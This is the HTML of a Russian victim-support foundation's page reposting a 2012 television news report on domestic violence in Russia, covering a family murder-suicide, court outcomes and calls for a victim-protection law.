	<li id="menu-item-18849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18849"><a href="#">Законы и документы<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-30428" class="menu-item menu-item-type-taxonomy menu-item-object-vid menu-item-30428"><a href="https://fondpp.org/vid/normativno-pravovye-akty-rf/">Нормативно-правовые акты РФ</a></li>
		<li id="menu-item-30425" class="menu-item menu-item-type-taxonomy menu-item-object-vid menu-item-30425"><a href="https://fondpp.org/vid/dokumenty/">Документы</a></li>
		<li id="menu-item-30427" class="menu-item menu-item-type-taxonomy menu-item-object-vid menu-item-30427"><a href="https://fondpp.org/vid/mezhdunarodnoe-pravo/">Международное право</a></li>
		<li id="menu-item-30426" class="menu-item menu-item-type-taxonomy menu-item-object-vid menu-item-30426"><a href="https://fondpp.org/vid/dokumenty-i-zakonoproekty-mpoo-soprotivlenie-2/">Документы и законопроекты МПОО “Сопротивление”</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17795"><a href="#">Галереи<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="https://fondpp.org/foto/">Фото</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://fondpp.org/video/">Видео</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://fondpp.org/kontakty/">Контакты</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-12036" class="post-12036 post type-post status-publish format-standard hentry category-o-glavnom" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Как защититься от семейного насилия</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2015-01-11T21:33:18+03:00" itemprop="dateModified">11.01.2015</time><time class="entry-date published" datetime="2012-09-17T12:49:22+03:00" itemprop="datePublished">17.09.2012</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://fondpp.org/author/wt-studio/" title="View all posts by ФПП" rel="author" itemprop="url"><span class="author-name" itemprop="name">ФПП</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><strong>Некуда бежать &#8212; самая частая фраза, когда речь идет о насилии в семье. По статистике официальной, в России в год 15 тысяч женщин погибают от рук супругов. Статистика неофициальная &#8212; 2 тысячи женщин в год сводят счеты с жизнью, потому что не выдерживают побоев и оскорблений. Почему полиции интересны лишь ссоры со смертельным исходом?</strong>&nbsp;(<a href="http://www.1tv.ru/news/crime/215576"  location="no" scrollbars="no" menubar="no" resizable="no" toolbar="no" status="no" dependent="no">смотреть видеосюжет</a>)</p>
<p>За рубежом необходимой и достаточной защитой становится судебный запрет истязателю приближаться к жертве. Но 40% пострадавших в России уверяют, что не идут в полицию после побоев. Не верят, что им помогут, или уже знают: заявление просто не примут. Юристы говорят: необходим закон, который позволил бы жертвам насилия требовать защиты у правоохранительных органов.</p>
<p>На этой неделе в Хакасии мужчина расстрелял всю свою семью: бывшую жену, ее родителей, двух детей. Потом застрелился сам. Теперь его друзья и родственники просто отказываются его хоронить. Участковый, на глазах у которого развивалась семейная драма, уволен по статье &quot;Халатность&quot; &#8212; знал, его просили помочь, но он решил не вмешиваться.</p>
<p>Ранним утром 10 сентября жители домов на улице Строителей хакаского поселка Подсинее проснулись от выстрелов в доме, где под одной крышей жили две семьи. Соседи тут же набрали &quot;02&quot;. Но когда полицейские вошли в дом, то обнаружили шесть трупов: Татьяны Иваншиной, её двоих детей 4 и 8 лет, а также пожилых родителей. Всех их убил муж Иваншиной &#8212; Петр. А потом сам застрелился. Как позже вспоминали соседи, ссоры в этой семье продолжались последние полгода, хотя супруги даже не жили вместе. Иваншин часто пил и угрожал жене расправой, если та подаст на развод. Но никто в селе не ожидал такой развязки. </p>
<p>Такие семейные драмы с трагическим финалом в России, к сожалению, не редкость. Статистика по этой проблеме, рассказывает правозащитница Ольга Костина, ужасающая. Ежедневно в нашей стране из-за бытового насилия страдает около 40 тысяч женщин. </p>
<p>&quot;Как правило, женщина обращается в полицию только после седьмого случая нападения. На самом деле, все женщины крайне терпеливы &#8212; и наши и зарубежные. В надежде выровнять, сохранить&quot;, &#8212; говорит глава правозащитной организации &quot;Сопротивление&quot; Ольга Костина.</p>
<p>Правда, одумываются очень немногие. Большинство мужей становятся только агрессивнее. Но остановить домашнее насилие как в России, так и за рубежом, можно только, рассказав о проблеме. Но и за границей женщины предпочитают молчать.</p>
<p>На домашнем видео &#8212; глава семейства Бен ведет нравоучительную беседу со свой женой Сюзан. Все происходящее записывает их общий сын. Причем из раза в раз разговоры заканчиваются побоями. За издевательства, которые Сюзан терпела почти 10 лет, суд приговорил её мужа к 37 года тюрьмы. Правда, такое наказание, объясняет американский юрист Инна Ферштейн, скорее, исключение, чем правило. В США действует специальный закон &quot;о защите потерпевших&quot;, на основании которого жене не нужно дожидаться побоев, чтобы заявить на мужа в полицию &#8212; достаточно устных угроз, чтобы очень быстро получить так называемое постановление о защите.</p>
<p>&quot;Это постановление о защите действует моментально. Это как красная карточка на футболе. Если муж или бойфренд подходит к ней на какое-то расстояние, например, на расстояние 5 метров, или на расстояние 100 метров, она вызывает полицию и без лишних слов арестовывает этого человека&quot;, &#8212; говорит адвокат Инна Ферштейн.</p>
<p>В России пока нет закона &quot;о защите потерпевших&quot;. Хотя его проект уже давно разработан правозащитниками. А существующих норм, признаются юристы, не достаточно, чтобы хотя бы оградить женщину от общения с тем, кто ей угрожает. </p>
<p>&quot;В итоге получается: насильник получает наказание в размере трех тысяч рублей. Три тысячи рублей, за то, что он её избил. Она получает какой-то мизерный моральный вред. Тоже в пределах этой суммы. Но что решено этим приговором суда? Решен ли вопрос безопасности потерпевшей? Нет, он не решен. Решен ли вопрос о ее реабилитации? Он также не решен&quot;, &#8212; говорит юрист Валентина Фролова.</p>
<p>Именно в такой ситуации оказалась Валентина Акишева. Она написала заявление на своего сожителя, после того как тот в течение шести часов издевался над ней. Правда, сломанную челюсть, сотрясение мозга и многочисленные ожоги, суд признал незначительными увечьями. И ввиду психической болезни обвиняемого отпустил его прямо в зале суда. Теперь о своей безопасности Валентина вынуждена заботиться сама. Ей приходится скрываться. И хотя девушка уже написала несколько заявлений в полицию о продолжающихся угрозах со стороны своего бывшего возлюбленного. Рассчитывать на помощь, пока она снова не пострадает, ей, к сожалению, не приходится. </p>
<p><strong>Александр Ботухов</strong>, <a href="http://www.1tv.ru/news/crime/215576"  location="no" scrollbars="no" menubar="no" resizable="no" toolbar="no" status="no" dependent="no">Первый канал</a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Похожее</em></h3>
</div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://fondpp.org/news/o-glavnom/" rel="category tag">О главном</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://fondpp.org/news/o-glavnom/nepristojnye-zakony-zapada-dlya-rossii/" rel="prev">Непристойные законы Запада для России</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://fondpp.org/news/o-glavnom/gosduma-vydelit-novye-priznaki-moshennichestva/" rel="next">Госдума выделит новые признаки мошенничества</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="text-2" class="widget inner-padding widget_text">			<div class="textwidget"><center>
<a href="http://fondpp.org/news/22-fevralya-mezhdunarodnyj-den-zashhity-zhertv-prestuplenij-2/"><img src="http://fondpp.org/wp-content/uploads/2016/02/1118-4-300x250.jpg"  alt="Сопротивление - Правозащитное движение" title="22 февраля – Международный день защиты жертв преступлений" width="300" height="250"></a>
</center>




</div>
		</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Фонд поддержки пострадавших от преступлений</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-32901" aria-label="Menu Trigger" id="rmp_menu_trigger-32901"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-32901" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-32901" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-32901" class="rmp-menu-wrap"><ul id="rmp-menu-32901" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-2000" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://fondpp.org/"  class="rmp-menu-item-link"  role="menuitem"  >Главная</a></li><li id="rmp-menu-item-17957" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://fondpp.org/o-fonde/"  class="rmp-menu-item-link"  role="menuitem"  >О фонде<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="О фонде"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-17955" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/uchrediteli/"  class="rmp-menu-item-link"  role="menuitem"  >Учредители</a></li><li id="rmp-menu-item-17956" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/nasha-komanda/"  class="rmp-menu-item-link"  role="menuitem"  >Наша команда</a></li><li id="rmp-menu-item-17958" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/"  class="rmp-menu-item-link"  role="menuitem"  >Деятельность Фонда<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Деятельность Фонда"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-37466" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/dejatelnost-fonda-v-2024-godu/"  class="rmp-menu-item-link"  role="menuitem"  >2024</a></li><li id="rmp-menu-item-35729" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/dejatelnost-fonda-v-2023-godu/"  class="rmp-menu-item-link"  role="menuitem"  >2023</a></li><li id="rmp-menu-item-34451" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/dejatelnost-fpp-v-2022-godu/"  class="rmp-menu-item-link"  role="menuitem"  >2022</a></li><li id="rmp-menu-item-33330" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/deyatelnost-fonda-v-2021-godu/"  class="rmp-menu-item-link"  role="menuitem"  >2021</a></li><li id="rmp-menu-item-31483" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/deyatelnost-fonda-v-2020-godu/"  class="rmp-menu-item-link"  role="menuitem"  >2020</a></li><li id="rmp-menu-item-28915" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/deyatelnost-fonda-v-2019-godu/"  class="rmp-menu-item-link"  role="menuitem"  >2019</a></li><li id="rmp-menu-item-28916" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/deyatelnost-fonda-v-2018-godu/"  class="rmp-menu-item-link"  role="menuitem"  >2018</a></li><li id="rmp-menu-item-25787" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/deyatelnost-dvizheniya-v-2017-godu/"  class="rmp-menu-item-link"  role="menuitem"  >2017</a></li><li id="rmp-menu-item-23580" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/2016-god/"  class="rmp-menu-item-link"  role="menuitem"  >2016</a></li><li id="rmp-menu-item-23579" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/2015-god/"  class="rmp-menu-item-link"  role="menuitem"  >2015</a></li><li id="rmp-menu-item-18338" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/2014-god/"  class="rmp-menu-item-link"  role="menuitem"  >2014</a></li><li id="rmp-menu-item-17965" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/2013-god/"  class="rmp-menu-item-link"  role="menuitem"  >2013</a></li><li id="rmp-menu-item-17964" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/2012-god/"  class="rmp-menu-item-link"  role="menuitem"  >2012</a></li><li id="rmp-menu-item-17963" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/2011-god/"  class="rmp-menu-item-link"  role="menuitem"  >2011</a></li><li id="rmp-menu-item-17962" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/2010-god/"  class="rmp-menu-item-link"  role="menuitem"  >2010</a></li><li id="rmp-menu-item-17961" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/2009-god/"  class="rmp-menu-item-link"  role="menuitem"  >2009</a></li><li id="rmp-menu-item-17960" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/2008-god/"  class="rmp-menu-item-link"  role="menuitem"  >2008</a></li><li id="rmp-menu-item-17959" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/deyatelnost-fonda/2007-god/"  class="rmp-menu-item-link"  role="menuitem"  >2007</a></li></ul></li><li id="rmp-menu-item-17953" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/o-fonde/partnery/"  class="rmp-menu-item-link"  role="menuitem"  >Партнеры</a></li><li id="rmp-menu-item-23547" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="http://10.fondpp.org/"  class="rmp-menu-item-link"  role="menuitem"  >Нам 10 лет</a></li><li id="rmp-menu-item-34949" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/20-faktov-o-fpp/"  class="rmp-menu-item-link"  role="menuitem"  >20 фактов о ФПП</a></li></ul></li><li id="rmp-menu-item-41" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://fondpp.org/proekty/"  class="rmp-menu-item-link"  role="menuitem"  >Проекты<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Проекты"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-1822" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/obshhestvennaya-priemnaya/"  class="rmp-menu-item-link"  role="menuitem"  >ОБЩЕСТВЕННАЯ ПРИЕМНАЯ</a></li><li id="rmp-menu-item-1823" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/prosvetitelskaya-deyatelnost/"  class="rmp-menu-item-link"  role="menuitem"  >ПРОСВЕТИТЕЛЬСКАЯ ДЕЯТЕЛЬНОСТЬ</a></li><li id="rmp-menu-item-1824" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/socialnye-proekty/"  class="rmp-menu-item-link"  role="menuitem"  >СОЦИАЛЬНЫЕ ПРОЕКТЫ<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="СОЦИАЛЬНЫЕ ПРОЕКТЫ"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-1843" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/socialnye-proekty/zimnie-psixologicheskie-masterskie/"  class="rmp-menu-item-link"  role="menuitem"  >Зимние психологические мастерские</a></li><li id="rmp-menu-item-1844" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/socialnye-proekty/konkurs-socialnogo-plakata-zhertva/"  class="rmp-menu-item-link"  role="menuitem"  >Конкурс социального плаката «Жертва»</a></li><li id="rmp-menu-item-1845" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/socialnye-proekty/nedelya-v-podderzhku-poterpevshix/"  class="rmp-menu-item-link"  role="menuitem"  >Неделя в поддержку потерпевших</a></li><li id="rmp-menu-item-1851" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/socialnye-proekty/akciya-skazhi-net-detskoj-pornografii/"  class="rmp-menu-item-link"  role="menuitem"  >Акция «Скажи «НET» детской порнографии!»</a></li><li id="rmp-menu-item-19471" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/socialnye-proekty/pomoshh-bezhencam/"  class="rmp-menu-item-link"  role="menuitem"  >Помощь беженцам</a></li></ul></li><li id="rmp-menu-item-2633" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/normotvorcheskaya_deyatelnost/"  class="rmp-menu-item-link"  role="menuitem"  >НОРМОТВОРЧЕСКАЯ ДЕЯТЕЛЬНОСТЬ<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="НОРМОТВОРЧЕСКАЯ ДЕЯТЕЛЬНОСТЬ"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-2634" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/normotvorcheskaya_deyatelnost/isprav-ugolovnyj-zakon/"  class="rmp-menu-item-link"  role="menuitem"  >Исправь уголовный закон</a></li></ul></li><li id="rmp-menu-item-1874" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/premiya-vybor/"  class="rmp-menu-item-link"  role="menuitem"  >ПРЕМИЯ ВЫБОР</a></li><li id="rmp-menu-item-3029" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/pravo-na-zashhitu/"  class="rmp-menu-item-link"  role="menuitem"  >ПРАВО НА ЗАЩИТУ</a></li><li id="rmp-menu-item-18285" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/granty/"  class="rmp-menu-item-link"  role="menuitem"  >Гранты<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Гранты"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-18289" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/granty/g-2012/"  class="rmp-menu-item-link"  role="menuitem"  >Гранты 2012</a></li><li id="rmp-menu-item-18288" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/granty/g-2011/"  class="rmp-menu-item-link"  role="menuitem"  >Гранты 2011</a></li><li id="rmp-menu-item-18287" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/granty/g-2010/"  class="rmp-menu-item-link"  role="menuitem"  >Гранты 2010</a></li><li id="rmp-menu-item-18286" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/granty/g-2009/"  class="rmp-menu-item-link"  role="menuitem"  >Гранты 2009</a></li></ul></li><li id="rmp-menu-item-23549" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/proekty/konkurs-sdelaj-vybor/"  class="rmp-menu-item-link"  role="menuitem"  >Конкурс «СДЕЛАЙ ВЫБОР»</a></li><li id="rmp-menu-item-30384" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/pomoshh-lyudyam-pozhilogo-vozrasta/"  class="rmp-menu-item-link"  role="menuitem"  >Помощь людям пожилого возраста</a></li></ul></li><li id="rmp-menu-item-1384" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://fondpp.org/news/"  class="rmp-menu-item-link"  role="menuitem"  >Новости<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Новости"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-1360" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/news/krupnym-planom/"  class="rmp-menu-item-link"  role="menuitem"  >Крупным планом</a></li><li id="rmp-menu-item-1315" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/news/newscast/"  class="rmp-menu-item-link"  role="menuitem"  >Новости фонда</a></li><li id="rmp-menu-item-1316" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent rmp-menu-item rmp-menu-item-current-parent rmp-menu-sub-level-item" role="none"><a  href="https://fondpp.org/news/o-glavnom/"  class="rmp-menu-item-link"  role="menuitem"  >О главном</a></li></ul></li><li id="rmp-menu-item-25159" class=" menu-item menu-item-type-taxonomy menu-item-object-library menu-item-has-children rmp-menu-item 